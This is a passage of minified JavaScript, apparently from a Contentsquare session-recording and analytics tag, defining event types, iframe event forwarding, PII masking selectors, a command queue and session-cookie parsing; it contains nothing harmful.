function(r){r[r.RESIZE=0]="RESIZE",r[r.SCROLL=1]="SCROLL",r[r.MOUSEMOVE=2]="MOUSEMOVE",r[r.MOUSEDOWN=3]="MOUSEDOWN",r[r.MOUSEUP=4]="MOUSEUP",r[r.CLICK=5]="CLICK",r[r.MOUSEOVER=6]="MOUSEOVER",r[r.MOUSEOUT=7]="MOUSEOUT",r[r.CHANGE=10]="CHANGE",r[r.FOCUSIN=11]="FOCUSIN",r[r.FOCUSOUT=12]="FOCUSOUT",r[r.TAP=14]="TAP",r[r.KEYDOWN=15]="KEYDOWN",r[r.KEYUP=16]="KEYUP",r[r.COMMAND=17]="COMMAND",r[r.PERFORMANCE=19]="PERFORMANCE",r[r.DRAG=20]="DRAG",r[r.FLICK=21]="FLICK",r[r.KEYBOARD_NAVIGATION=22]="KEYBOARD_NAVIGATION",r[r.ZOOM=23]="ZOOM",r[r.VIEWPORT_SCALE=24]="VIEWPORT_SCALE",r[r.TEXT_HIGHLIGHT=25]="TEXT_HIGHLIGHT",r[r.DEAD_CLICK=30]="DEAD_CLICK",r[r.DEAD_ZOOM=31]="DEAD_ZOOM",r[r.PAGE_RELOAD=32]="PAGE_RELOAD",r[r.THRASHED_CURSOR=33]="THRASHED_CURSOR",r[r.BLANK_PAGE=34]="BLANK_PAGE",r[r.EXTERNAL_EVENT=35]="EXTERNAL_EVENT",r[r.SUBMIT=36]="SUBMIT",r[r.CUSTOM_EVENT=37]="CUSTOM_EVENT"}(s||(s={})),s})(),Ae=(()=>{let s;return function(r){r.APPCUES="appcues",r.CHAMELEON="chameleon",r.CONTENTSQUARE="contentsquare",r.SEGMENT="segment",r.SHOPIFY="shopify",r.WEB="web"}(s||(s={})),s})();function Tf(s){return s.tgtHM!==void 0}function Uc(s){return s.tgt!==void 0}function bf(s){return s.tgtLk!==void 0}function Rf(s){return s.x!==void 0&&s.y!==void 0}function Cf(s){return s===Ae.APPCUES||s===Ae.CHAMELEON||s===Ae.CONTENTSQUARE||s===Ae.SEGMENT||s===Ae.SHOPIFY||s===Ae.WEB}var If=Math.pow(2,31);function Pf(s,r=0){let l=r>>>0,h=s.length;for(let m=0;m<h-3;m+=4){let v=(csString.prototype.charCodeAt.call(s,m)&255|(csString.prototype.charCodeAt.call(s,m+1)&255)<<8|(csString.prototype.charCodeAt.call(s,m+2)&255)<<16|(csString.prototype.charCodeAt.call(s,m+3)&255)<<24)>>>0;v=Math.imul(v,3432918353),v=v<<15|v>>>17,v=Math.imul(v,461845907),l^=v,l=l<<13|l>>>19,l=Math.imul(l,5)+3864292196}let d=0,p=h&3,y=h-p;switch(p){case 3:d^=(csString.prototype.charCodeAt.call(s,y+2)&255)<<16;case 2:d^=(csString.prototype.charCodeAt.call(s,y+1)&255)<<8;case 1:d^=csString.prototype.charCodeAt.call(s,y)&255,d=Math.imul(d,3432918353),d=d<<15|d>>>17,d=Math.imul(d,461845907),l^=d}return l^=h,l^=l>>>16,l=Math.imul(l,2246822507),l^=l>>>13,l=Math.imul(l,3266489909),l^=l>>>16,l>>>0}function jc(s){return Pf(s)+If>>>0}var yo=(()=>{class s{constructor(){this.listeners=[]}addListener(t){csArray.prototype.push.call(this.listeners,t)}}return s})(),ci="|iframe|",Of=(()=>{class s extends yo{constructor(t,e,i,n){super(),this.Xv=t,this.Kv=e,this.Jv=i,this.Qv=n}emitIframeEvent(t,e,i){if(this.Zv(e)&&t===null){z.error(`iframeEventEmitter received event ${e} with null iframe, content:${csJSON.stringify(i)}`);return}switch(e){case bt.ChildLogMessage:this.tS(i);break;case bt.AnalysisEvent:{let n=i,o=this.Xv.transformEvent(t,n);o.isUserEvent?this.eS(o.event):this.sS(o.event);break}case bt.RecordingEvent:{let n=i,o=this.Qv.transformEvents(t,n);if(o.events.length===0)return;o.containsUserEvent?this.iS(o.events):this.rS(o.events);break}case bt.JavascriptError:this.nS(i);break;case bt.ApiError:this.oS(i);break;case bt.DetailedApiError:this.aS(i);break;case bt.CustomError:this.cS(i);break;case bt.EmerchandisingMessage:{let n=this.Jv.transformEvent(t,i);this.lS(n);break}case bt.Commands:{let n=this.Kv.transformEvent(t,i);this.hS(n);break}case bt.IntegrationCallback:this.uS(i);break;case bt.StaticResource:this.dS(i);break;case bt.TrackingContextRequestMessage:this.fS(i);break;default:z.error(`Parent received unknown data type from iframe : ${csJSON.stringify(i)}`)}}Zv(t){let e=[bt.AnalysisEvent,bt.RecordingEvent,bt.EmerchandisingMessage,bt.Commands];return csArray.prototype.indexOf.call(e,t)!==-1}tS(t){let{message:e,errorCode:i,level:n}=t;switch(n){case lt.debug:z.debug(e,i);break;case lt.warn:z.warn(e,!0,i);break;case lt.implementation:z.implementation(e,i);break;case lt.error:z.error(e,i);break;case lt.critical:z.critical(e,i);break}}eS(t){for(let e of this.listeners)e.onIframeAnalysisUserEvent&&e.onIframeAnalysisUserEvent(t)}sS(t){for(let e of this.listeners)e.onIframeAnalysisBrowserEvent&&e.onIframeAnalysisBrowserEvent(t)}iS(t){for(let e of this.listeners)e.onIframeRecordingUserEvent&&e.onIframeRecordingUserEvent(t)}rS(t){for(let e of this.listeners)e.onIframeRecordingBrowserEvent&&e.onIframeRecordingBrowserEvent(t)}nS(t){for(let e of this.listeners)e.onIframeJavascriptError&&e.onIframeJavascriptError(t)}oS(t){for(let e of this.listeners)e.onIframeApiError&&e.onIframeApiError(t)}aS(t){for(let e of this.listeners)e.onIframeDetailedApiError&&e.onIframeDetailedApiError(t)}lS(t){for(let e of this.listeners)e.onIframeEmerchandisingMessage&&e.onIframeEmerchandisingMessage(t)}hS(t){for(let e of this.listeners)e.onIframeCommands&&e.onIframeCommands(t)}uS(t){for(let e of this.listeners)e.onIframeIntegrationCallback&&e.onIframeIntegrationCallback(t)}dS(t){for(let e of this.listeners)e.onIframeStaticResource&&e.onIframeStaticResource(t)}fS(t){for(let e of this.listeners)e.onTrackingContextRequestCallback&&e.onTrackingContextRequestCallback(t)}cS(t){for(let e of this.listeners)e.onIframeCustomError&&e.onIframeCustomError(t)}}return s})(),Nf=(()=>{class s{constructor(t,e,i){this.et=t,this.Pf=e,this.Of=i}transformEvent(t,e){this.pS(t,e.event);let i=this.et.getElementPath(t);return this.gS(i,e.event),this.mS(e.event),e}pS(t,e){if(Rf(e)){let i=t.getBoundingClientRect();e.x=Math.round(i.left+e.x+mt.windowOffsetX()),e.y=Math.round(i.top+e.y+mt.windowOffsetY())}}gS(t,e){Uc(e)&&(e.tgt=`${t}${ci}${e.tgt}`),Tf(e)&&(e.tgtHM=`${t}${ci}${e.tgtHM}`,this.Pf||(e.tgtHMH=jc(e.tgtHM))),bf(e)&&(e.tgtLk=`${t}${ci}${e.tgtLk}`)}mS(t){!this.Pf&&this.Of&&this.Of.enhanceAnalysisEvent(null,t)}}return s})(),Mf=(()=>{class s{constructor(t){this.et=t}transformEvent(t,e){let i=this.et.getElementPath(t);return{iframePath:e.iframePath?`${i}${ci}${e.iframePath}`:i,commands:e.commands}}}return s})(),Df=(()=>{class s{constructor(t){this.et=t}transformEvent(t,e){if(e.products.length===0)return e;let i=this.et.getElementPath(t),n=csArray.prototype.map.call(e.products,o=>({...o,targetPath:`${i}${ci}${o.targetPath}`}));return{...e,products:n}}}return s})(),kf=1,ma=csSymbol("nodeIdentifier");function G(s){let r=s[ma];return r!=null?r:s[ma]=kf++}var D=(()=>{let s;return function(r){r[r.MUTATION_INSERT=1]="MUTATION_INSERT",r[r.MUTATION_REMOVE=2]="MUTATION_REMOVE",r[r.MUTATION_ATTRIBUTE=3]="MUTATION_ATTRIBUTE",r[r.MUTATION_CHARACTER_DATA=4]="MUTATION_CHARACTER_DATA",r[r.INITIAL_DOM=5]="INITIAL_DOM",r[r.SCROLL=6]="SCROLL",r[r.CLICK=8]="CLICK",r[r.RESIZE=9]="RESIZE",r[r.INPUT_CHECKABLE=10]="INPUT_CHECKABLE",r[r.INPUT_SELECT=11]="INPUT_SELECT",r[r.INPUT_TEXT=12]="INPUT_TEXT",r[r.HASH_CHANGE=13]="HASH_CHANGE",r[r.UNANONYMIZED_CONSENT_GRANTED=14]="UNANONYMIZED_CONSENT_GRANTED",r[r.UNANONYMIZED_CONSENT_WITHDRAWN=15]="UNANONYMIZED_CONSENT_WITHDRAWN",r[r.MOUSE_OVER=16]="MOUSE_OVER",r[r.VISIBILITY_CHANGE=17]="VISIBILITY_CHANGE",r[r.STYLESHEET_RULE_INSERT=18]="STYLESHEET_RULE_INSERT",r[r.STATIC_RESOURCE_URL=19]="STATIC_RESOURCE_URL",r[r.PERFORMANCE_TIMINGS=20]="PERFORMANCE_TIMINGS",r[r.ATTACH_SHADOW=22]="ATTACH_SHADOW",r[r.STYLESHEET_CSS_TEXT_UPDATE=23]="STYLESHEET_CSS_TEXT_UPDATE",r[r.JAVASCRIPT_ERROR=26]="JAVASCRIPT_ERROR",r[r.PAGE_EVENT=27]="PAGE_EVENT",r[r.API_ERROR=28]="API_ERROR",r[r.TEXT_VISIBILITY=29]="TEXT_VISIBILITY",r[r.MUTATION_ENCRYPTED_CHARACTER_DATA=30]="MUTATION_ENCRYPTED_CHARACTER_DATA",r[r.INPUT_ENCRYPTED_TEXT=31]="INPUT_ENCRYPTED_TEXT",r[r.KEY_DOWN=32]="KEY_DOWN",r[r.KEY_UP=33]="KEY_UP",r[r.CLIPBOARD_COMMAND=34]="CLIPBOARD_COMMAND",r[r.STYLESHEET_RULE_DELETE=37]="STYLESHEET_RULE_DELETE",r[r.USER_IDENTIFIER=38]="USER_IDENTIFIER",r[r.TOUCH_START=41]="TOUCH_START",r[r.TOUCH_MOVE=42]="TOUCH_MOVE",r[r.TOUCH_END=43]="TOUCH_END",r[r.GESTURE_RECOGNITION=44]="GESTURE_RECOGNITION",r[r.POINTER_DOWN=47]="POINTER_DOWN",r[r.POINTER_MOVE=48]="POINTER_MOVE",r[r.POINTER_UP=49]="POINTER_UP",r[r.CUSTOM_ERROR=50]="CUSTOM_ERROR",r[r.CUSTOM_ELEMENT_REGISTRATION=54]="CUSTOM_ELEMENT_REGISTRATION",r[r.REGISTER_ADOPTED_STYLE_SHEET=60]="REGISTER_ADOPTED_STYLE_SHEET",r[r.SET_ADOPTED_STYLE_SHEETS=61]="SET_ADOPTED_STYLE_SHEETS",r[r.ADOPTED_STYLESHEET_RULE_INSERT=62]="ADOPTED_STYLESHEET_RULE_INSERT",r[r.ADOPTED_STYLESHEET_RULE_DELETE=63]="ADOPTED_STYLESHEET_RULE_DELETE",r[r.SCREEN_RESIZE=65]="SCREEN_RESIZE",r[r.RESOURCE_HASHES=66]="RESOURCE_HASHES",r[r.PERFORMANCE_NAVIGATION_TIMING=67]="PERFORMANCE_NAVIGATION_TIMING",r[r.PERFORMANCE_RESOURCE_TIMING=68]="PERFORMANCE_RESOURCE_TIMING",r[r.RECORDING_INFO_EVENT=72]="RECORDING_INFO_EVENT",r[r.TEXT_REF=73]="TEXT_REF",r[r.TOUCH_CANCEL=74]="TOUCH_CANCEL",r[r.MUTATION_MOVE=75]="MUTATION_MOVE",r[r.STYLESHEET_RULE_UPDATE=76]="STYLESHEET_RULE_UPDATE",r[r.ADOPTED_STYLESHEET_RULE_UPDATE=77]="ADOPTED_STYLESHEET_RULE_UPDATE",r[r.VIDEO_PLAY=78]="VIDEO_PLAY",r[r.VIDEO_PAUSE=79]="VIDEO_PAUSE",r[r.VIDEO_SEEK=80]="VIDEO_SEEK",r[r.ADOPTED_STYLESHEET_DISABLED=98]="ADOPTED_STYLESHEET_DISABLED",r[r.STYLESHEET_DISABLED=99]="STYLESHEET_DISABLED",r[r.DOM_INITIAL_STATE=102]="DOM_INITIAL_STATE",r[r.DOM_PATCH_STATE=103]="DOM_PATCH_STATE",r[r.DEBUG=999]="DEBUG"}(s||(s={})),s})();var si=(()=>{let s;return function(r){r[r.SWIPE=0]="SWIPE",r[r.PINCH_IN=1]="PINCH_IN",r[r.PINCH_OUT=2]="PINCH_OUT",r[r.LONG_PRESS=3]="LONG_PRESS",r[r.TAP=4]="TAP",r[r.DOUBLE_TAP=5]="DOUBLE_TAP"}(s||(s={})),s})(),xf=(()=>{class s{constructor(){this.yS={clientX:2,clientY:3},this.ES={clientX:1,clientY:2},this.vS=[D.POINTER_DOWN,D.POINTER_MOVE,D.POINTER_UP],this.SS=[D.TOUCH_START,D.TOUCH_MOVE,D.TOUCH_END]}transformEvents(t,e){if(!ot.isConnected(t))return e.events=csArray.prototype.filter.call(e.events,c=>c.type!==D.VISIBILITY_CHANGE),e.events.length===0||(z.warn(`IframeRecordingEventsTransformer received event ${bt.RecordingEvent}
        from disconnected iframe, content:${csJSON.stringify(e.events)}`),e.events=[]),e;let i=G(t),n=null;csArray.prototype.some.call(e.events,c=>this.Nf(c)||this.Mf(c))&&(n=t.getBoundingClientRect());for(let c of e.events)this.Nf(c)?this._S(n,c):this.Mf(c)&&this.wS(n,c),c.context=c.context&&c.context.length>0?`${i}/${c.context}`:`${i}`;return e}wS(t,e){this.Df(this.ES,t,e)}_S(t,e){this.Df(this.yS,t,e)}Df(t,e,i){i.args&&(i.args[t.clientX]=Math.round(e.left+i.args[t.clientX]),i.args[t.clientY]=Math.round(e.top+i.args[t.clientY]))}Nf(t){return csArray.prototype.indexOf.call(this.vS,t.type)!==-1}Mf(t){return csArray.prototype.indexOf.call(this.SS,t.type)!==-1}}return s})(),xt=(()=>{class s extends Error{constructor(t,e){let i=e?`Command misuse: ${t} - ${e}`:`Command misuse: ${t}`;super(i),this.name="MisusedCommandError"}}return s})(),Qr;function li(s){if(Qr||(Qr=document.createElement("div")),!(!!s&&q(s)))return nt.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return oe.call(Qr,s),!0}catch{return nt.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}function xn(s,r){if(ra)return ra.call(s,r);let t=s;do{if(oe.call(t,r))return t;t=t==null?void 0:t.parentElement}while(t!==null&&csNodenodeType.apply(t)===1);return null}function Je(s){if(!s)return s;switch(typeof s){case"object":{if(csArray.isArray(s))return csArray.from(s);let r={};for(let t in s)r[t]=Je(s[t]);return r}default:return s}}function Hc(s){for(let r in s)if(s[r]!==void 0)return!0;return!1}function Bc(s,r){if(csArray.isArray(s)&&csArray.isArray(r))return s.length!==r.length||csArray.prototype.some.call(s,(i,n)=>i!==r[n])?Je(r):void 0;let t={},e=new Set([...Object.keys(s||{}),...Object.keys(r||{})]);for(let i of e){let n=s[i],o=r[i];if(n===o)continue;let c=typeof n;if(c!==typeof o)n===void 0&&o!==void 0?t[i]=o:n!==void 0&&o===void 0&&(t[i]=null);else if(c==="object"&&n&&o){let h=Bc(n,o);h!==void 0&&(t[i]=h)}else t[i]=Je(o)}return Hc(t)?t:void 0}function Fc(s,r){let t={...s};for(let[e,i]of Object.entries(r))if(i===null)delete t[e];else if(i!==void 0){let n=t[e],o=i;n&&typeof n=="object"&&o&&typeof o=="object"&&!csArray.isArray(n)&&!csArray.isArray(o)?t[e]=Fc(n,o):t[e]=o}return t}function $c(s){let r=null;return t=>t?r=t:r||(r=s())}var Lf=new Set(["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"]);function Vf(s){return csString.prototype.indexOf.call(s,"-")>0&&csString.prototype.indexOf.call(s,":")===-1&&csString.prototype.indexOf.call(s,'"')===-1&&csString.prototype.indexOf.call(s,",")===-1&&!Lf.has(s)}var Us=$c(()=>new WeakMap),Zr=$c(()=>new Set),ts=(()=>{let s;return function(r){function t(d){return Us().get(d)}r.getAll=t;function e(d,p){var y;return(y=Us().get(d))===null||y===void 0?void 0:y[p]}r.get=e;function i(d,p,y){let m=Us().get(d);m||Us().set(d,m={}),m[p]=y,c(d)}r.set=i;function n(d,p){let y=Us().get(d);y&&(delete y[p],c(d))}r.remove=n;function o(){Us(new WeakMap)}r.reset=o;function c(d){for(let p of Zr())p(d)}function l(d){Zr().add(d)}r.subscribe=l;function h(d){Zr().delete(d)}r.unsubscribe=h}(s||(s={})),s})(),rt=(()=>{let s;return function(r){function t(l,h,d){var p;if(typeof Node!="undefined"&&l instanceof Node)ts.set(l,h,d);else{let y=l;(p=y.props)!==null&&p!==void 0||(y.props={}),y.props[h]=d}}r.setProperty=t;function e(l,h){var d;return typeof Node!="undefined"&&l instanceof Node?ts.get(l,h):(d=l.props)===null||d===void 0?void 0:d[h]}r.getProperty=e;function i(l){return typeof Node!="undefined"&&l instanceof Node?ts.getAll(l):l.props}r.getProperties=i;function n(l,h){let d=null;return o(l,(p,y,m)=>h(p)&&(d=p)&&!!m()),d}r.findDescendant=n;function o(l,h){c(l,void 0,h)}r.traverse=o;function c(l,h,d){let p=!1;if(d(l,h,()=>p=!0),p)return;let m=l.shadowRoot;m&&c(m,l,d);let v=l.children;if(v!=null&&v.length){for(let b of v)if(b&&(c(b,l,d),p))break}}}(s||(s={})),s})(),N=(()=>{let s;return function(r){let t;(function(_){_[_.NotMasked=0]="NotMasked",_[_.Parent=1]="Parent",_[_.Child=2]="Child"})(t=r.MaskedElementState||(r.MaskedElementState={})),r.maskedProp="masked",r.maskedAttributeProp="maskedAttribute";function e(_){return fi(_)&&"Attributes"in _&&"PIISelectors"in _?_.Attributes instanceof Array&&_.PIISelectors instanceof Array:!1}r.isSelectorUserInput=e;function i(_){if(!fi(_)||_===null)throw new xt("setPIISelectors");return"Attributes"in _||(_.Attributes=[]),"PIISelectors"in _||(_.PIISelectors=[]),_}r.sanitizeSelectorUserInput=i;function n(_){var T,k,P;return"nodeType"in _?(T=rt.getProperty(_,r.maskedProp))!==null&&T!==void 0?T:{state:t.NotMasked}:(P=(k=_.metadata)===null||k===void 0?void 0:k[r.maskedProp])!==null&&P!==void 0?P:{state:t.NotMasked}}r.getMaskedElementDetails=n;function o(_){var T,k,P;return"nodeType"in _?(T=rt.getProperty(_,r.maskedAttributeProp))!==null&&T!==void 0?T:{attributes:[]}:(P=(k=_.metadata)===null||k===void 0?void 0:k[r.maskedAttributeProp])!==null&&P!==void 0?P:{attributes:[]}}r.getMaskedAttributeDetails=o;function c(_){let T=rt.getProperty(_,r.maskedProp);return(T==null?void 0:T.state)===t.Parent}r.isMaskedElement=c;function l(_){let T=rt.getProperty(_,r.maskedProp);return(T==null?void 0:T.state)===t.Child}r.isMaskedElementChild=l;function h(_,T){let k=rt.getProperty(_,r.maskedAttributeProp);return((k==null?void 0:k.attributes)==null?void 0:csArray.prototype.indexOf.call(k==null?void 0:k.attributes,T))>-1}r.isMaskedAttribute=h;function d(_,T){rt.setProperty(_,r.maskedProp,T)}r.setMaskedElementProperty=d;function p(_){rt.setProperty(_,r.maskedProp,void 0)}r.unsetMaskedElementProperty=p;function y(_,T){rt.setProperty(_,r.maskedAttributeProp,T)}r.setMaskedAttributeProperty=y;function m(_,T){let k=csArray.prototype.filter.call(_.PIISelectors,U=>li(U));T.elementSelector.length>0&&csArray.prototype.push.call(k,...csString.prototype.split.call(T.elementSelector,","));let P=C([...k]),w={elementSelector:csArray.prototype.join.call(P,","),attrSelector:T.attrSelector,attrSelectors:T.attrSelectors};return csArray.prototype.forEach.call(_.Attributes,U=>{U!=null&&U.attrName&&(U!=null&&U.selector)&&li(U.selector)&&!v(w.attrSelectors,U)&&csArray.prototype.push.call(w.attrSelectors,U)}),w.attrSelector=b(w.attrSelectors),w}r.getComputedSelectorSettings=m;function v(_,T){return csArray.prototype.some.call(_,k=>k.selector===T.selector&&k.attrName===T.attrName)}function b(_){let T="";return csArray.prototype.forEach.call(_,k=>{let P=csString.prototype.split.call(k.selector,",");csArray.prototype.forEach.call(P,w=>{li(w)&&(T&&(T+=","),T+=w)})}),T}function C(_){if(_.length<=1)return _;let T=[];for(let k of _){let P=csString.prototype.split.call(k,",");for(let w of P)csArray.prototype.indexOf.call(T,w)===-1&&csArray.prototype.push.call(T,w)}return T}}(s||(s={})),s})(),Uf=(()=>{class s{constructor(){this.Sa={elementSelector:"",attrSelector:"",attrSelectors:[]},this.ml={elementSelector:"",attrSelector:"",attrSelectors:[]},this.AS=window.top===window?"pii-migration":"pii-migration-iframe",this.kf=!1}onAfterNaturalPageView(){this.xf()}onParentSensitiveStatusChange(t){t.started&&!this.kf&&(this.kf=!0,t.maskedElementSettings&&(this.Sa=t.maskedElementSettings),this.xf())}xf(){var t,e;let i=this.Lf(this.Sa),n=this.Lf(this.ml),o=csArray.prototype.filter.call(n.elementSelectors,l=>csArray.prototype.indexOf.call(i.elementSelectors,l)===-1&&l!=="[data-cs-mask]"),c={};for(let[l,h]of Object.entries(n.attrSelectors)){let d=i.attrSelectors[l]||[],p=csArray.prototype.filter.call(h,y=>csArray.prototype.indexOf.call(d,y)===-1);p.length>0&&(c[l]=p)}(o.length>0||Object.keys(c).length>0)&&(z.computeIsActive(100),z.warn(csJSON.stringify({selectors:o,attrs:c}),!0,this.AS),z.computeIsActive((e=(t=window.CS_CONF)===null||t===void 0?void 0:t.validationRate)!==null&&e!==void 0?e:10))}Lf(t){let e=csString.prototype.trim.call(t.elementSelector).length>0?csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(t.elementSelector,","),n=>csString.prototype.trim.call(n)),n=>n.length>0):[],i={};for(let n of t.attrSelectors)i[n.attrName]=csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(n.selector,","),o=>csString.prototype.trim.call(o)),o=>o.length>0);return{elementSelectors:e,attrSelectors:i}}markClicktalePIIInUse(t){this.ml=N.getComputedSelectorSettings(t,this.ml)}markPIIMaskingTemplateInUse(t){let e=N.sanitizeSelectorUserInput(t);this.Sa=N.getComputedSelectorSettings(e,this.Sa)}}return $([x()],s.prototype,"markPIIMaskingTemplateInUse",null),s})(),jf=(()=>{class s{constructor(t,e){this.S=t,this.vt=e}init(){this.vt.addListener(this.S)}onOptout(){this.S.stop()}onBeforeSessionRenewal(){this.S.stop()}}return s})();var jt=(()=>{class s{constructor(){this._isStarted=!1}get isStarted(){return this._isStarted}start(...t){this._isStarted||(this._isStarted=!0,this.onStart(...t))}stop(){this._isStarted&&(this._isStarted=!1,this.onStop())}restart(){this.stop(),this.start()}}return s})(),Hf=(()=>{let s;return function(r){r.UXA="_uxa",r.WVT="cs_wvt"}(s||(s={})),s})(),Bf=(()=>{class s extends jt{constructor(t,e){super(),this.yl=t,this.El=e,this.hs={}}register(t,e,i){for(let n of t){let o=(...c)=>{try{let l=e(...c);return H.counters.commandApplied.count(n),l}catch(l){l instanceof xt?(H.counters.commandMisuse.count(n),z.warn(`Misused Command: ${n}; Args: ${csJSON.stringify(c)}; Error: ${Pe(l)?l.stack:l}`)):(H.counters.commandError.count(n),z.error(`Command Error - ${n}: ${Pe(l)?l.stack:l}`))}};this.hs[n]={callback:o,configuration:i},this.hs}}onStart(){this.TS(),this.bS()}onStop(){for(let t of this.yl)window[t]=[]}applyFromIntegration(t,e,i){this.Vf(t,e,`Commands.apply.from.integration: ${i}`),H.counters.commandsFromIntegrations.count(t)}applyFromImplementation(t,e,i){var n;this.Vf(t,e,`Commands.apply.from.implementation: ${i}`),H.counters.commandsFromCSTC.count(t),i==="PIIMaskingTemplate"&&((n=this.El)===null||n===void 0||n.markPIIMaskingTemplateInUse(e[0]))}onIframeCommands(t){for(let e of t.commands)this.RS(e.name,e.params,t.iframePath),H.counters.commandsFromIframe.count(e.name)}Vf(t,e,i){if(!this.isStarted){window._uxa.push([t,...e]);return}z.tryToExecute(i,()=>{if(this.hs[t])return this.hs[t].callback(...e)})()}RS(t,e,i){z.tryToExecute(`Commands.apply.from.iframe: ${i}`,()=>{if(this.hs[t])return this.hs[t].callback(...e)})()}TS(){for(let t of this.yl)window[t].forEach(([e,...i])=>this.Uf(e,i,!1))}bS(){for(let t of this.yl)window[t]={push:([e,...i])=>this.Uf(e,i,!0)}}Uf(t,e,i){var n,o;if(this.hs[t]){if(((n=this.hs[t].configuration)===null||n===void 0?void 0:n.disableApplyPending)&&!i||((o=this.hs[t].configuration)===null||o===void 0?void 0:o.disableApplyImmediate)&&i)return;try{return this.hs[t].callback(...e)}catch(l){z.error(`Command ${t} failed - params: ${csJSON.stringify(e)}`,l)}}}}return s})(),Ff=(()=>{class s extends yo{emitPageEvent(t){for(let e of this.listeners)e.onPageEvent&&e.onPageEvent(t)}emitEventTriggerRecording(t,e){for(let i of this.listeners)i.onEventTriggerRecording&&i.onEventTriggerRecording(t,e)}emitCustomJavaScriptErrorEvent(t){for(let e of this.listeners)e.onCustomJavaScriptErrorEvent&&e.onCustomJavaScriptErrorEvent(t)}emitCustomErrorEvent(t){for(let e of this.listeners)e.onCustomErrorEvent&&e.onCustomErrorEvent(t)}emitUserIdentifierEvent(t){for(let e of this.listeners)e.onUserIdentifierEvent&&e.onUserIdentifierEvent(t)}emitExternalEvent(t){for(let e of this.listeners)e.onExternalEvent&&e.onExternalEvent({type:W.EXTERNAL_EVENT,name:t,ts:0})}emitTargetingRulesArtificialPageview(t){for(let e of this.listeners)e.onTargetingRulesArtificialPageview&&e.onTargetingRulesArtificialPageview(t)}}return s})();function $f(s){return csNodenodeType.apply(s)===1}function vt(s){let r=csEventtarget.apply(s);return r&&$f(r)&&csElementshadowRoot.apply(r)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:r}function zf(s){return s.composedPath&&Object.defineProperty(s,"__csOriginalTarget",{value:s.composedPath()[0],writable:!1,enumerable:!1}),s}function Gf(){return(s,r,t)=>{let e=t.value;return e&&(t.value=function(i){if(vt(i)===csEventtarget.apply(i))return e.call(this,i)}),t}}var qf=["class","data-com.agilebits.onepassword.initial-value","data-com.onepassword.iv","data-ember-action","data-initial-value","data-previous-value","data-react-checksum","data-reactid","id","maxlength","onclick","onsubmit","style"],Wf=1024,Yf=1024,Xf=(()=>{class s{constructor(t,e){this.yt=t,this.E=e}getEventTargetPathAndHierarchy(t,e){let i=vt(t),n={isNodeSensitive(o){return N.isMaskedElement(o)||N.isMaskedElementChild(o)},isAttributeSensitive(o,c){return N.isMaskedAttribute(o,c)},allWhitelistedAttributes:go(this.E.whitelistedAttributes),attributeIgnoreTokens:qf,useAnonymization:e,attrMaxLength:Yf,hierarchyMaxLength:Wf};return this.yt.getElementPathAndHierarchy(i,n,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPath(t){let e=vt(t);return this.yt.getElementPath(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPathAndTargetLink(t){let e=vt(t),{path:i,firstAnchorParent:n}=this.yt.getElementPathAndFirstAnchorParent(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules}),o=this.CS(n)?n.href:"";return{path:i,targetLink:o}}hasValidEventTarget(t){let e=vt(t);return this.yt.isValidElement(e)}getElementPath(t){return this.yt.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}CS(t){var e;return t!==null&&t.hasAttribute("href")&&!Dn((e=t.getAttribute("href"))!==null&&e!==void 0?e:"","#")}}return s})();function Nr(s,r){typeof r=="number"&&(r={wait:r});let t=r.wait,e=r.mode||"leading",i,n=[],o=null,c=0,l,h=()=>{c=M.now(),o=null,l=s.apply(i,n),n=[],i=null},d=function(...p){if(i=this!==null&&this!==void 0?this:it,n=[...p],e==="trailing")return o||(o=it.csSetTimeout(h,t)),l;let y=M.now(),m=t-(y-c);return m<=0||m>t?(c=y,l=s.apply(i,n),o?(it.csClearTimeout(o),o=null):n=[]):o||(o=it.csSetTimeout(h,m)),l};return d.cancel=()=>{o&&(it.csClearTimeout(o),c=0,o=null,n=[])},d.flushPending=()=>{o&&(it.csClearTimeout(o),h())},d}var Ws=s=>(r,t,e)=>{e.value=Nr(e.value,s)};var Tr=".",Eo="__DOT__",Kf=/^(([a-z0-9\-])+(\.[0-9]+){6})(\.[0-1])?(\.\b(x|[0-9a-fA-F]{12})\b)?$/,zc="x";function Jf(s){let[r,t,e,i,n,o,c,l,h]=sp(s);return{id:r,creationTimestamp:Number(t),visitsCount:Number(e),hitTimestamp:Number(i),lastVisitTimestamp:Number(n),appliedTrackingDraw:Number(o),expires:Number(c),allowSubdomains:l===void 0?void 0:!!Number(l),identityPrint:h===void 0||h===zc?null:h}}function Qf(s){var r;return csArray.prototype.join.call(csArray.prototype.map.call(csArray.prototype.map.call([s.id,s.creationTimestamp,s.visitsCount,s.hitTimestamp,s.lastVisitTimestamp,s.appliedTrackingDraw,s.expires,s.allowSubdomains?1:0,(r=s.identityPrint)!==null&&r!==void 0?r:zc],csString),tp),Tr)}function Zf(s){return Kf.test(s)}function tp(s){return csString.prototype.replace.call(s,/\./g,Eo)}function ep(s){return csString.prototype.replace.call(s,new csRegExp(Eo,"g"),Tr)}function sp(s){return csString.prototype.indexOf.call(s,Eo)!==-1?csArray.prototype.map.call(csString.prototype.split.call(s,Tr),ep):csString.prototype.split.call(s,Tr)}var O=(()=>{let s;return function(r){r.QUOTA_REACHED="X",r.RECORDING_RULES_TARGETING="8",r.ANALYTICS_ONLY_RULES_TARGETING="9",r.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING="P",r.ANALYTICS_ONLY="0",r.RECORDING_GLOBAL_SAMPLING="5",r.RECORDING_TEMPORARILY="T",r.RECORDING_URL_SAMPLING="6",r.RECORDING_ETR_SAMPLING="7",r.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED="B",r.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN="W"}(s||(s={})),s})();function ip(s){return s===O.RECORDING_TEMPORARILY||s===O.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}function Gc(s){return 